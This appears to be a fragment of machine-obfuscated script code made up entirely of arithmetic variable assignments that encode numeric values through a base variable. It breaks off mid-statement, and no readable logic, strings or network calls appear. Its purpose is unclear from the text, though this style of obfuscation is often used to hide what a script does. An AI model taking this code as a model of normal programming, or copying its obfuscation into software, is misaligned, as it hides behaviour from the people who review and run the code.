N=sl+JD*Gf+HH*Gf*Gf+X9*Gf*Gf*Gf+X9*Gf*Gf*Gf*Gf,H7=Qr+sl*Gf+zH*Gf*Gf+Gf*Gf*Gf,AA=zH+CA*Gf+Qr*Gf*Gf,FW=X9+Gf+Gf*Gf+Gf*Gf*Gf,Hc=Qr+pn*Gf+X9*Gf*Gf+Gf*Gf*Gf,n6=HH+Qr*Gf+zH*Gf*Gf+Gf*Gf*Gf,BA=pn+X9*Gf+X9*Gf*Gf,bp=X9+pn*Gf+HH*Gf*Gf,gC=X9+JD*Gf+Qr*Gf*Gf+Gf*Gf*Gf,EB=LA+Gf+CA*Gf*Gf+Gf*Gf*Gf,DW=zH+sl*Gf+X9*Gf*Gf+Gf*Gf*Gf,AX=zH+HH*Gf+zH*Gf*Gf+Gf*Gf*Gf,NO=nH+CA*Gf+Gf*Gf+Gf*Gf*Gf,lT=LA+Gf+HH*Gf*Gf,mD=JD+sl*Gf+Qr*Gf*Gf+Gf*Gf*Gf,LO=nH+pn*Gf+CA*Gf*Gf+Gf*Gf*Gf,MU=pn+CA*Gf+zH*Gf*Gf+Gf*Gf*Gf,r1=CA+Qr*Gf+zH*Gf*Gf+Gf*Gf*Gf,L4=JD+pn*Gf+CA*Gf*Gf+Gf*Gf*Gf,BN=HH+zH*Gf+CA*Gf*Gf,Fg=nH+sl*Gf+Qr*Gf*Gf+Gf*Gf*Gf,Hf=HH+CA*Gf+X9*Gf*Gf,IQ=nH+Gf+CA*Gf*Gf+Gf*Gf*Gf,xn=nH+Gf+Qr*Gf*Gf,R2=pn+sl*Gf+Qr*Gf*Gf+Gf*Gf*Gf,vg=JD+Qr*Gf+Qr*Gf*Gf+Gf*Gf*Gf,bn=HH+HH*Gf+CA*Gf*Gf,wH=X9+Gf+CA*Gf*Gf,ZW=nH+HH*Gf+Gf*Gf+Gf*Gf*Gf,b4=X9+Gf+CA*Gf*Gf+Gf*Gf*Gf,Xr=X9+JD*Gf+Gf*Gf,TW=JD+zH*Gf+zH*Gf*Gf+Gf*Gf*Gf,AL=Qr+Qr*Gf+X9*Gf*Gf,Oc=zH+zH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,qg=zH+X9*Gf+Gf*Gf+Gf*Gf*Gf,RQ=LA+nH*Gf+HH*Gf*Gf+Gf*Gf*Gf,t7=X9+zH*Gf+HH*Gf*Gf+Gf*Gf*Gf,AW=nH+Gf+Qr*Gf*Gf+Gf*Gf*Gf,f6=zH+Qr*Gf+zH*Gf*Gf+Gf*Gf*Gf,JX=Qr+Qr*Gf+HH*Gf*Gf+Gf*Gf*Gf,O9=LA+Qr*Gf+sl*Gf*Gf,cP=CA+zH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,HA=HH+X9*Gf+CA*Gf*Gf+Gf*Gf*Gf,Sc=HH+HH*Gf+CA*Gf*Gf+Gf*Gf*Gf,Hp=JD+X9*Gf,PJ=nH+Qr*Gf,Zn=HH+pn*Gf+CA*Gf*Gf,C3=HH+nH*Gf+Gf*Gf,pU=CA+CA*Gf+zH*Gf*Gf+Gf*Gf*Gf,DU=JD+CA*Gf+CA*Gf*Gf+Gf*Gf*Gf,Kf=LA+Qr*Gf,CN=X9+pn*Gf+X9*Gf*Gf,nE=X9+Qr*Gf,jJ=X9+Gf+X9*Gf*Gf+Gf*Gf*Gf,xL=HH+Qr*Gf,rG=X9+nH*Gf+HH*Gf*Gf,zG=pn+Qr*Gf,ZH=zH+JD*Gf,VW=sl+HH*Gf+pn*Gf*Gf+Gf*Gf*Gf,mf=sl+HH*Gf+sl*Gf*Gf,cJ=JD+Qr*Gf+nH*Gf*Gf,OL=X9+nH*Gf+CA*Gf*Gf,f8=LA+CA*Gf+X9*Gf*Gf+Gf*Gf*Gf,mG=JD+CA*Gf+Gf*Gf,F=HH+Qr*Gf+Gf*Gf+Gf*Gf*Gf,QL=zH+HH*Gf+nH*Gf*Gf,KW=LA+Qr*Gf+Qr*Gf*Gf+Gf*Gf*Gf,MV=CA+HH*Gf+Gf*Gf,Bl=zH+pn*Gf+sl*Gf*Gf,R8=zH+Qr*Gf+nH*Gf*Gf+Gf*Gf*Gf,WA=X9+Qr*Gf+nH*Gf*Gf,VT=LA+CA*Gf+CA*Gf*Gf,q6=CA+zH*Gf+Gf*Gf+Gf*Gf*Gf,g7=nH+Qr*Gf+JD*Gf*Gf+Gf*Gf*Gf,U6=LA+sl*Gf+HH*Gf*Gf+Gf*Gf*Gf,cX=nH+sl*Gf+nH*Gf*Gf+Gf*Gf*Gf,PD=LA+sl*Gf+Qr*Gf*Gf+Gf*Gf*Gf,nL=X9+CA*Gf+HH*Gf*Gf,m7=HH+X9*Gf+Qr*Gf*Gf+Gf*Gf*Gf,mB=pn+Qr*Gf+Qr*Gf*Gf+Gf*Gf*Gf,CW=CA+pn*Gf+Gf*Gf+Gf*Gf*Gf,lp=X9+nH*Gf+nH*Gf*Gf,sf=nH+JD*Gf+Gf*Gf,V5=CA+sl*Gf+HH*Gf*Gf+Gf*Gf*Gf,E1=pn+Gf+Gf*Gf+Gf*Gf*Gf,xN=zH+Gf+X9*Gf*Gf,OU=CA+Gf+Gf*Gf+Gf*Gf*Gf,G3=zH+X9*Gf+zH*Gf*Gf+Gf*Gf*Gf,M9=zH+X9*Gf+HH*Gf*Gf+Gf*Gf*Gf,zf=zH+Gf+zH*Gf*Gf+Gf*Gf*Gf,FH=sl+Qr*Gf+X9*Gf*Gf,kg=JD+JD*Gf+HH*Gf*Gf+Gf*Gf*Gf,RW=pn+pn*Gf+zH*Gf*Gf+Gf*Gf*Gf,T4=X9+sl*Gf+HH*Gf*Gf+Gf*Gf*Gf,N2=pn+nH*Gf+zH*Gf*Gf+Gf*Gf*Gf,FX=nH+Gf+zH*Gf*Gf+Gf*Gf*Gf,Sp=LA+Qr*Gf+nH*Gf*Gf+Gf*Gf*Gf,Jf=zH+zH*Gf+CA*Gf*Gf,Vf=CA+Qr*Gf,Wg=sl+X9*Gf+CA*Gf*Gf+Gf*Gf*Gf,z6=zH+CA*Gf+X9*Gf*Gf+nH*Gf*Gf*Gf,qK=JD+HH*Gf+zH*Gf*Gf+Gf*Gf*Gf,ql=zH+zH*Gf+Gf*Gf+Gf*Gf*Gf,c7=pn+CA*Gf+HH*Gf*Gf+Gf*Gf*Gf,ml=pn+X9*Gf+CA*Gf*Gf,zg=LA+CA*Gf+Qr*Gf*Gf+Gf*Gf*Gf,N6=sl+sl*Gf+HH*Gf*Gf+Gf*Gf*Gf,wG=HH+Qr*Gf+CA*Gf*Gf,d5=nH+sl*Gf+Gf*Gf+Gf*Gf*Gf,k6=sl+sl*Gf+Gf*Gf+Gf*Gf*Gf,X1=CA+HH*Gf+CA*Gf*Gf+Gf*Gf*Gf,NN=CA+X9*Gf+HH*Gf*Gf,BV=zH+HH*Gf,R5=LA+Gf+HH*Gf*Gf+Gf*Gf*Gf,kV=LA+CA*Gf,sU=Qr+Gf+Qr*Gf*Gf+Gf*Gf*Gf,PC=Qr+CA*Gf+CA*Gf*Gf+Gf*Gf*Gf,MD=nH+zH*Gf+sl*Gf*Gf,MB=zH+HH*Gf+nH*Gf*Gf+Gf*Gf*Gf,C8=LA+X9*Gf+zH*Gf*Gf+Gf*Gf*Gf,br=JD+HH*Gf+X9*Gf*Gf+Gf*Gf*Gf,rX=LA+CA*Gf+HH*Gf*Gf+Gf*Gf*Gf,hg=HH+nH*Gf+Gf*Gf+Gf*Gf*Gf,f7=zH+sl*Gf+HH*Gf*Gf+Gf*Gf*Gf,OJ=Qr+zH*Gf+Qr*Gf*Gf,kC=CA+HH*Gf+pn*Gf*Gf+Gf*Gf*Gf,ZN=LA+nH*Gf+HH*Gf*Gf,zL=LA+nH*Gf+nH*Gf*Gf,X6=pn+X9*Gf+zH*Gf*Gf+Gf*Gf*Gf,MH=Qr+nH*Gf+CA*Gf*Gf+Gf*Gf*Gf,S7=JD+zH*Gf+pn*Gf*Gf+Gf*Gf*Gf,w5=Qr+Gf+zH*Gf*Gf+Gf*Gf*Gf,bB=JD+pn*Gf+sl*Gf*Gf+Gf*Gf*Gf,n9=nH+sl*Gf+CA*Gf*Gf,QX=LA+Qr*Gf+CA*Gf*Gf+Gf*Gf*Gf,AH=X9+HH*Gf+nH*Gf*Gf,r5=HH+CA*Gf+Qr*Gf*Gf+Gf*Gf*Gf,d7=X9+JD*Gf+X9*Gf*Gf+Gf*Gf*Gf,KN=sl+CA*Gf+X9*Gf*Gf+X9*Gf*Gf*Gf+sl*Gf*Gf*Gf*Gf,jN=Qr+JD*Gf+Gf*Gf,EK=JD+X9*Gf+X9*Gf*Gf+Gf*Gf*Gf,qc=LA+JD*Gf+zH*Gf*Gf+Gf*Gf*Gf,D1=HH+pn*Gf+Qr*Gf*Gf+Gf*Gf*Gf,ED=zH+Gf+pn*Gf*Gf+Gf*Gf*Gf,NT=JD+nH*Gf+pn*Gf*Gf,pg=sl+nH*Gf+X9*Gf*Gf+Gf*Gf*Gf,GC=LA+nH*Gf+Gf*Gf+Gf*Gf*Gf,OW=HH+sl*Gf+zH*Gf*Gf+Gf*Gf*Gf,UG=LA+Gf+Qr*Gf*Gf,g5=CA+sl*Gf+X9*Gf*Gf+Gf*Gf*Gf,TO=sl+JD*Gf+sl*Gf*Gf+Gf*Gf*Gf,Ef=zH+zH*Gf+Qr*Gf*Gf,r8=LA+sl*Gf+Gf*Gf+Gf*Gf*Gf,UK=nH+X9*Gf+Gf*Gf+Gf*Gf*Gf,PE=Qr+nH*Gf+Gf*Gf,Xf=sl+JD*Gf+HH*Gf*Gf,L7=pn+HH*Gf+CA*Gf*Gf+Gf*Gf*Gf,An=sl+Gf+HH*Gf*Gf+Gf*Gf*Gf,x5=JD+Gf+X9*Gf*Gf+Gf*Gf*Gf,BT=zH+HH*Gf+CA*Gf*Gf+sl*Gf*Gf*Gf+X9*Gf*Gf*Gf*Gf,TU=pn+JD*Gf+zH*Gf*Gf+Gf*Gf*Gf,ZB=LA+HH*Gf+nH*Gf*Gf+Gf*Gf*Gf,Zp=Qr+X9*Gf+X9*Gf*Gf,TH=JD+X9*Gf+Qr*Gf*Gf+Gf*Gf*Gf,CQ=sl+X9*Gf+sl*Gf*Gf+Gf*Gf*Gf,Vg=LA+Gf+sl*Gf*Gf+Gf*Gf*Gf,EN=LA+Gf+sl*Gf*Gf,gX=JD+Gf+CA*Gf*Gf+Gf*Gf*Gf,nU=HH+zH*Gf+Gf*Gf+Gf*Gf*Gf,dV=pn+zH*Gf+HH*Gf*Gf,t8=sl+pn*Gf+Gf*Gf+Gf*Gf*Gf,SO=sl+JD*Gf+X9*Gf*Gf+Gf*Gf*Gf,tK=sl+sl*Gf+pn*Gf*Gf+Gf*Gf*Gf,V=zH+HH*Gf+Gf*Gf,AE=JD+Gf+X9*Gf*Gf,PH=X9+sl*Gf+Qr*Gf*Gf,mA=Qr+Qr*Gf,Ng=X9+JD*Gf+sl*Gf*Gf+Gf*Gf*Gf,N=Qr+CA*Gf+sl*Gf*Gf,ST=zH+JD*Gf+Qr*Gf*Gf,jn=nH+JD*Gf+nH*Gf*Gf,Og=CA+X9*Gf+pn*Gf*Gf+Gf*Gf*Gf,tO=HH+Qr*Gf+pn*Gf*Gf+Gf*Gf*Gf,XB=HH+Qr*Gf+Qr*Gf*Gf+Gf*Gf*Gf,Sg=CA+JD*Gf+zH*Gf*Gf+Gf*Gf*Gf,X4=LA+JD*Gf+Gf*Gf+Gf*Gf*Gf,rP=HH+CA*Gf+Gf*Gf+Gf*Gf*Gf,OP=sl+Gf+zH*Gf*Gf+Gf*Gf*Gf,pK=X9+X9*Gf+JD*Gf*Gf+Gf*Gf*Gf,T2=X9+nH*Gf+Gf*Gf+Gf*Gf*Gf,MC=JD+Qr*Gf+HH*Gf*Gf+Gf*Gf*Gf,Z4=zH+JD*Gf+sl*Gf*Gf+Gf*Gf*Gf,YD=nH+X9*Gf+nH*Gf*Gf,rL=Qr+HH*Gf+nH*Gf*Gf,Bn=pn+CA*Gf+CA*Gf*Gf,mp=zH+Qr*Gf+CA*Gf*Gf,WP=nH+pn*Gf+Gf*Gf+Gf*Gf*Gf,IL=zH+CA*Gf+X9*Gf*Gf,mW=pn+nH*Gf+pn*Gf*Gf+Gf*Gf*Gf,WD=zH+X9*Gf+pn*Gf*Gf+Gf*Gf*Gf,k9=nH+nH*Gf+CA*Gf*Gf,ON=pn+Gf+Gf*Gf,HW=Qr+X9*Gf+HH*Gf*Gf+Gf*Gf*Gf,FP=X9+sl*Gf+X9*Gf*Gf+Gf*Gf*Gf,tU=sl+Gf+Qr*Gf*Gf+Gf*Gf*Gf,YT=JD+sl*Gf+Qr*Gf*Gf,fl=nH+Qr*Gf+CA*Gf*Gf,wW=HH+sl*Gf+Qr*Gf*Gf+Gf*Gf*Gf,Pr=HH+HH*Gf+JD*Gf*Gf+Gf*Gf*Gf,GG=sl+X9*Gf+nH*Gf*Gf,NH=JD+HH*Gf,kK=X9+sl*Gf+pn*Gf*Gf+Gf*Gf*Gf,EL=sl+nH*Gf+zH*Gf*Gf+Gf*Gf*Gf,Yr=pn+X9*Gf+nH*Gf*Gf+Gf*Gf*Gf,k3=pn+zH*Gf+nH*Gf*Gf,jK=Qr+pn*Gf+HH*Gf*Gf+Gf*Gf*Gf,JN=sl+pn*Gf+Gf*Gf,XJ=nH+pn*Gf,n1=zH+HH*Gf+X9*Gf*Gf+Gf*Gf*Gf,RG=sl+JD*Gf+Gf*Gf+Gf*Gf*Gf,Ul=CA+JD*Gf+CA*Gf*Gf,rJ=X9+CA*Gf+sl*Gf*Gf,B6=JD+Qr*Gf+X9*Gf*Gf+Gf*Gf*Gf,q2=LA+JD*Gf+pn*Gf*Gf+Gf*Gf*Gf,XA=pn+sl*Gf+Gf*Gf,nQ=HH+pn*Gf+X9*Gf*Gf+nH*Gf*Gf*Gf,F8=X9+pn*Gf+zH*Gf*Gf+Gf*Gf*Gf,Mf=CA+X9*Gf+CA*Gf*Gf,jG=pn+zH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,CC=JD+Gf+sl*Gf*Gf+Gf*Gf*Gf,v8=JD+nH*Gf+zH*Gf*Gf+Gf*Gf*Gf,Kc=JD+Qr*Gf+zH*Gf*Gf+Gf*Gf*Gf,FJ=LA+CA*Gf+Qr*Gf*Gf,DT=zH+pn*Gf+Gf*Gf,O7=sl+Gf+Gf*Gf+Gf*Gf*Gf,Sl=nH+X9*Gf+Gf*Gf,xc=CA+nH*Gf+Gf*Gf+Gf*Gf*Gf,ZU=CA+Qr*Gf+JD*Gf*Gf+Gf*Gf*Gf,GW=zH+HH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,zC=zH+pn*Gf+Qr*Gf*Gf+Gf*Gf*Gf,x8=JD+Qr*Gf+pn*Gf*Gf+Gf*Gf*Gf,A=zH+sl*Gf+Gf*Gf,D7=CA+zH*Gf+pn*Gf*Gf+Gf*Gf*Gf,PA=HH+HH*Gf+Gf*Gf,vP=nH+Qr*Gf+Qr*Gf*Gf+Gf*Gf*Gf,FD=X9+CA*Gf+X9*Gf*Gf+X9*Gf*Gf*Gf+sl*Gf*Gf*Gf*Gf,dc=sl+pn*Gf+pn*Gf*Gf+Gf*Gf*Gf,pJ=sl+zH*Gf+sl*Gf*Gf,TJ=X9+X9*Gf+nH*Gf*Gf,UE=zH+X9*Gf+nH*Gf*Gf,QG=X9+Gf,l2=pn+X9*Gf+sl*Gf*Gf+Gf*Gf*Gf,p6=pn+HH*Gf+nH*Gf*Gf+Gf*Gf*Gf,vD=nH+HH*Gf+HH*Gf*Gf,jX=X9+X9*Gf+nH*Gf*Gf+Gf*Gf*Gf,rK=LA+pn*Gf+zH*Gf*Gf+Gf*Gf*Gf,Dn=Qr+Qr*Gf+sl*Gf*Gf+Gf*Gf*Gf,IO=CA+HH*Gf+X9*Gf*Gf+Gf*Gf*Gf,D9=pn+nH*Gf+sl*Gf*Gf,vn=nH+zH*Gf+Gf*Gf,gB=nH+nH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,tl=zH+X9*Gf,YO=pn+JD*Gf+CA*Gf*Gf+Gf*Gf*Gf,HX=nH+sl*Gf+X9*Gf*Gf+Gf*Gf*Gf,nC=Qr+CA*Gf+X9*Gf*Gf+Gf*Gf*Gf,nB=CA+zH*Gf+X9*Gf*Gf+Gf*Gf*Gf,Y1=pn+Qr*Gf+nH*Gf*Gf+Gf*Gf*Gf,bg=zH+sl*Gf+CA*Gf*Gf+Gf*Gf*Gf,Df=X9+sl*Gf+CA*Gf*Gf,dO=Qr+nH*Gf+Gf*Gf+Gf*Gf*Gf,O6=JD+JD*Gf+Qr*Gf*Gf+Gf*Gf*Gf,SN=HH+nH*Gf+nH*Gf*Gf,Wl=nH+X9*Gf+HH*Gf*Gf,gE=sl+sl*Gf+HH*Gf*Gf,pG=JD+sl*Gf+Gf*Gf,wJ=LA+Gf+CA*Gf*Gf,J1=nH+CA*Gf+pn*Gf*Gf+Gf*Gf*Gf,sA=sl+nH*Gf+pn*Gf*Gf+Gf*Gf*Gf,nc=LA+pn*Gf+CA*Gf*Gf+Gf*Gf*Gf,HN=zH+CA*Gf+sl*Gf*Gf,nG=HH+nH*Gf+sl*Gf*Gf,jQ=JD+pn*Gf+Qr*Gf*Gf+Gf*Gf*Gf,Yn=nH+pn*Gf+nH*Gf*Gf,UC=JD+Gf+HH*Gf*Gf+Gf*Gf*Gf,Yc=CA+nH*Gf+pn*Gf*Gf+Gf*Gf*Gf,xg=nH+Gf+HH*Gf*Gf+Gf*Gf*Gf,bQ=X9+JD*Gf+CA*Gf*Gf+Gf*Gf*Gf,t3=HH+nH*Gf+Qr*Gf*Gf,E4=LA+CA*Gf+Gf*Gf+Gf*Gf*Gf,wC=pn+X9*Gf+Qr*Gf*Gf+Gf*Gf*Gf,YX=JD+HH*Gf+nH*Gf*Gf+Gf*Gf*Gf,F5=pn+sl*Gf+Gf*Gf+Gf*Gf*Gf,Zl=nH+X9*Gf+CA*Gf*Gf,s7=X9+JD*Gf+pn*Gf*Gf+Gf*Gf*Gf,qX=sl+Gf+JD*Gf*Gf+Gf*Gf*Gf,zX=CA+X9*Gf+HH*Gf*Gf+Gf*Gf*Gf,lQ=pn+JD*Gf+X9*Gf*Gf+Gf*Gf*Gf,wK=Qr+pn*Gf+Gf*Gf+Gf*Gf*Gf,LU=CA+nH*Gf+zH*Gf*Gf+Gf*Gf*Gf,FV=X9+X9*Gf+Qr*Gf*Gf+Gf*Gf*Gf,ZP=X9+CA*Gf+X9*Gf*Gf+Gf*Gf*Gf,OG=X9+X9*Gf+Gf*Gf,qG=Qr+CA*Gf,PG=Qr+Qr*Gf+CA*Gf*Gf,DQ=X9+zH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,j4=Qr+sl*Gf+Qr*Gf*Gf+Gf*Gf*Gf,Hr=Qr+HH*Gf+JD*Gf*Gf+Gf*Gf*Gf,fV=CA+HH*Gf+Qr*Gf*Gf,WE=X9+zH*Gf+sl*Gf*Gf,AO=zH+nH*Gf+JD*Gf*Gf+Gf*Gf*Gf,TP=JD+sl*Gf+CA*Gf*Gf+Gf*Gf*Gf,Q7=Qr+X9*Gf+Gf*Gf+Gf*Gf*Gf,QE=Qr+HH*Gf,gP=sl+HH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,pL=LA+JD*Gf+HH*Gf*Gf,U1=JD+JD*Gf+nH*Gf*Gf+Gf*Gf*Gf,rg=JD+HH*Gf+CA*Gf*Gf+Gf*Gf*Gf,hU=HH+nH*Gf+CA*Gf*Gf+Gf*Gf*Gf,QU=X9+nH*Gf+CA*Gf*Gf+Gf*Gf*Gf,V8=Qr+JD*Gf+Qr*Gf*Gf+Gf*Gf*Gf,Ec=HH+Gf+sl*Gf*Gf+Gf*Gf*Gf,jA=zH+Gf+nH*Gf*Gf,lO=nH+HH*Gf+sl*Gf*Gf+Gf*Gf*Gf,R4=sl+HH*Gf+sl*Gf*Gf+Gf*Gf*Gf,MX=sl+zH*Gf+zH*Gf*Gf+Gf*Gf*Gf,rA=HH+Qr*Gf+sl*Gf*Gf,M3=CA+X9*Gf+Qr*Gf*Gf,vK=JD+HH*Gf+HH*Gf*Gf+Gf*Gf*Gf,B8=Qr+JD*Gf+CA*Gf*Gf+Gf*Gf*Gf,XO=Qr+nH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,Y6=X9+HH*Gf+HH*Gf*Gf+Gf*Gf*Gf,fD=zH+CA*Gf+Gf*Gf,I8=zH+pn*Gf+X9*Gf*Gf+Gf*Gf*Gf,pX=sl+nH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,K2=Qr+sl*Gf+sl*Gf*Gf+Gf*Gf*Gf,U=Qr+pn*Gf,KT=JD+zH*Gf+Gf*Gf,QK=LA+Gf+nH*Gf*Gf+Gf*Gf*Gf,UA=pn+zH*Gf+sl*Gf*Gf+Gf*Gf*Gf,Z6=Qr+pn*Gf+pn*Gf*Gf+Gf*Gf*Gf,gA=pn+zH*Gf+HH*Gf*Gf+Gf*Gf*Gf,dD=Qr+CA*Gf+Gf*Gf,n2=X9+zH*Gf+JD*Gf*Gf+Gf*Gf*Gf,mU=sl+X9*Gf+HH*Gf*Gf+Gf*Gf*Gf,lg=Qr+sl*Gf+nH*Gf*Gf+Gf*Gf*Gf,Cp=sl+nH*Gf+HH*Gf*Gf,Xg=HH+pn*Gf+zH*Gf*Gf+Gf*Gf*Gf,CX=HH+sl*Gf+sl*Gf*Gf+Gf*Gf*Gf,RH=nH+nH*Gf+HH*Gf*Gf,GD=sl+nH*Gf+sl*Gf*Gf,x2=LA+X9*Gf+Qr*Gf*Gf+Gf*Gf*Gf,qO=HH+sl*Gf+Gf*Gf+Gf*Gf*Gf,NG=sl+X9*Gf+sl*Gf*Gf,WX=HH+X9*Gf+sl*Gf*Gf+Gf*Gf*Gf,jr=X9+X9*Gf+pn*Gf*Gf,f2=zH+CA*Gf+CA*Gf*Gf+Gf*Gf*Gf,tH=CA+CA*Gf+Qr*Gf*Gf+Gf*Gf*Gf,nD=CA+HH*Gf,QC=CA+Gf+zH*Gf*Gf+Gf*Gf*Gf,j6=X9+zH*Gf+CA*Gf*Gf+Gf*Gf*Gf,BQ=X9+Qr*Gf+CA*Gf*Gf+Gf*Gf*Gf,h8=CA+Qr*Gf+Qr*Gf*Gf+Gf*Gf*Gf,zl=sl+zH*Gf+HH*Gf*Gf,zV=LA+zH*Gf+CA*Gf*Gf,C9=pn+JD*Gf+X9*Gf*Gf,z5=HH+nH*Gf+pn*Gf*Gf+Gf*Gf*Gf,jL=JD+X9*Gf+X9*Gf*Gf,mV=zH+Qr*Gf,cc=LA+nH*Gf+CA*Gf*Gf+Gf*Gf*Gf,KU=HH+JD*Gf+HH*Gf*Gf+Gf*Gf*Gf,G8=CA+JD*Gf+Qr*Gf*Gf+Gf*Gf*Gf,zE=Qr+X9*Gf+sl*Gf*Gf,WV=JD+Qr*Gf+X9*Gf*Gf,N9=Qr+HH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,XG=nH+HH*Gf+nH*Gf*Gf,pO=HH+Qr*Gf+sl*Gf*Gf+nH*Gf*Gf*Gf,DX=pn+nH*Gf+X9*Gf*Gf+Gf*Gf*Gf,hl=CA+Qr*Gf+X9*Gf*Gf,zJ=Qr+zH*Gf+Gf*Gf,VP=pn+sl*Gf+X9*Gf*Gf+nH*Gf*Gf*Gf,xV=X9+sl*Gf+X9*Gf*Gf,XC=sl+Qr*Gf+Qr*Gf*Gf+Gf*Gf*Gf,dK=pn+Qr*Gf+JD*Gf*Gf+Gf*Gf*Gf,vU=nH+X9*Gf+JD*Gf*Gf+Gf*Gf*Gf,UX=CA+pn*Gf+Qr*Gf*Gf+Gf*Gf*Gf,R7=pn+JD*Gf+X9*Gf*Gf+nH*Gf*Gf*Gf,VJ=sl+CA*Gf+nH*Gf*Gf,J2=sl+zH*Gf+sl*Gf*Gf+Gf*Gf*Gf,Qf=sl+X9*Gf+Gf*Gf,m5=nH+pn*Gf+nH*Gf*Gf+Gf*Gf*Gf,gg=Qr+HH*Gf+sl*Gf*Gf+nH*Gf*Gf*Gf,BB=zH+CA*Gf+pn*Gf*Gf+Gf*Gf*Gf,IU=HH+HH*Gf+sl*Gf*Gf+Gf*Gf*Gf,UU=CA+Gf+nH*Gf*Gf+Gf*Gf*Gf,F4=HH+nH*Gf+zH*Gf*Gf+Gf*Gf*Gf,PU=CA+X9*Gf+X9*Gf*Gf+Gf*Gf*Gf,N1=Qr+X9*Gf+nH*Gf*Gf+Gf*Gf*Gf,bG=HH+pn*Gf,OD=CA+nH*Gf+CA*Gf*Gf,S=pn+zH*Gf+CA*Gf*Gf,NC=pn+Gf+nH*Gf*Gf+Gf*Gf*Gf,wp=Qr+Gf,tE=LA+HH*Gf,rc=zH+zH*Gf+nH*Gf*Gf+Gf*Gf*Gf,l7=Qr+zH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,hT=JD+Qr*Gf+CA*Gf*Gf,l8=Qr+X9*Gf+zH*Gf*Gf+Gf*Gf*Gf,B=Qr+HH*Gf+zH*Gf*Gf+Gf*Gf*Gf,pQ=LA+Qr*Gf+pn*Gf*Gf+Gf*Gf*Gf,U7=X9+Gf+zH*Gf*Gf+Gf*Gf*Gf,IB=zH+HH*Gf+sl*Gf*Gf+nH*Gf*Gf*Gf,OO=HH+X9*Gf+pn*Gf*Gf+Gf*Gf*Gf,kB=zH+zH*Gf+CA*Gf*Gf+Gf*Gf*Gf,j2=CA+zH*Gf+nH*Gf*Gf+Gf*Gf*Gf,DO=nH+Qr*Gf+Gf*Gf+Gf*Gf*Gf,J6=HH+X9*Gf+Gf*Gf+Gf*Gf*Gf,gK=JD+CA*Gf+Qr*Gf*Gf+Gf*Gf*Gf,S6=HH+sl*Gf+HH*Gf*Gf+Gf*Gf*Gf,vN=zH+JD*Gf+sl*Gf*Gf,sN=nH+Gf+nH*Gf*Gf,nW=Qr+Qr*Gf+Gf*Gf+Gf*Gf*Gf,A2=Qr+pn*Gf+Qr*Gf*Gf+Gf*Gf*Gf,qJ=sl+sl*Gf+X9*Gf*Gf,WJ=nH+CA*Gf+X9*Gf*Gf,r2=HH+Gf+HH*Gf*Gf+Gf*Gf*Gf,cl=CA+Qr*Gf+Qr*Gf*Gf,CK=JD+CA*Gf+nH*Gf*Gf+Gf*Gf*Gf,PT=Qr+CA*Gf+X9*Gf*Gf,YA=pn+JD*Gf+sl*Gf*Gf,GU=nH+zH*Gf+sl*Gf*Gf+Gf*Gf*Gf,C5=JD+X9*Gf+sl*Gf*Gf+Gf*Gf*Gf,O4=nH+CA*Gf+zH*Gf*Gf+Gf*Gf*Gf,wO=X9+nH*Gf+HH*Gf*Gf+Gf*Gf*Gf,SW=zH+nH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,E5=LA+zH*Gf+CA*Gf*Gf+Gf*Gf*Gf,g4=pn+CA*Gf+Gf*Gf+Gf*Gf*Gf,T5=Qr+Gf+CA*Gf*Gf+Gf*Gf*Gf,YU=pn+HH*Gf+JD*Gf*Gf+Gf*Gf*Gf,LJ=HH+HH*Gf+sl*Gf*Gf,QA=JD+Qr*Gf+nH*Gf*Gf+Gf*Gf*Gf,CU=pn+X9*Gf+CA*Gf*Gf+Gf*Gf*Gf,d4=HH+pn*Gf+Gf*Gf+Gf*Gf*Gf,TQ=X9+Qr*Gf+pn*Gf*Gf+Gf*Gf*Gf,j9=Qr+zH*Gf+nH*Gf*Gf,Mn=X9+pn*Gf,Vl=HH+Gf+sl*Gf*Gf,tQ=CA+nH*Gf+X9*Gf*Gf+Gf*Gf*Gf,Pg=Qr+Qr*Gf+JD*Gf*Gf+Gf*Gf*Gf,rr=pn+nH*Gf+nH*Gf*Gf,KE=nH+Qr*Gf+Qr*Gf*Gf,Bg=X9+sl*Gf+Gf*Gf+Gf*Gf*Gf,O5=zH+sl*Gf+sl*Gf*Gf+Gf*Gf*Gf,TB=sl+Qr*Gf+HH*Gf*Gf+Gf*Gf*Gf,Nf=zH+nH*Gf+X9*Gf*Gf,mJ=LA+sl*Gf+nH*Gf*Gf,k4=X9+Qr*Gf+Gf*Gf+Gf*Gf*Gf,QN=Qr+Gf+Gf*Gf+Gf*Gf*Gf,gO=zH+pn*Gf+HH*Gf*Gf+Gf*Gf*Gf,ZJ=HH+X9*Gf+CA*Gf*Gf,L6=pn+sl*Gf+HH*Gf*Gf+Gf*Gf*Gf,D6=nH+nH*Gf+zH*Gf*Gf+Gf*Gf*Gf,EO=pn+Qr*Gf+Gf*Gf+Gf*Gf*Gf,dP=JD+HH*Gf+Gf*Gf+Gf*Gf*Gf,P1=pn+JD*Gf+Qr*Gf*Gf+Gf*Gf*Gf,IX=sl+CA*Gf+JD*Gf*Gf+Gf*Gf*Gf,vT=nH+CA*Gf+nH*Gf*Gf,kU=nH+JD*Gf+Qr*Gf*Gf+Gf*Gf*Gf,jU=JD+HH*Gf+sl*Gf*Gf+Gf*Gf*Gf,fX=X9+zH*Gf+zH*Gf*Gf+Gf*Gf*Gf,KQ=nH+CA*Gf+X9*Gf*Gf+Gf*Gf*Gf,Nl=CA+nH*Gf+nH*Gf*Gf,DH=CA+CA*Gf+Qr*Gf*Gf,bJ=CA+Gf+CA*Gf*Gf+Gf*Gf*Gf,J7=HH+CA*Gf+zH*Gf*Gf+Gf*Gf*Gf,G7=CA+CA*Gf+pn*Gf*Gf+Gf*Gf*Gf,DN=nH+zH*Gf+CA*Gf*Gf,rC=LA+nH*Gf+Qr*Gf*Gf+Gf*Gf*Gf,hX=CA+JD*Gf+CA*Gf*Gf+Gf*Gf*Gf,gV=LA+CA*Gf+nH*Gf*Gf+Gf*Gf*Gf,KA=C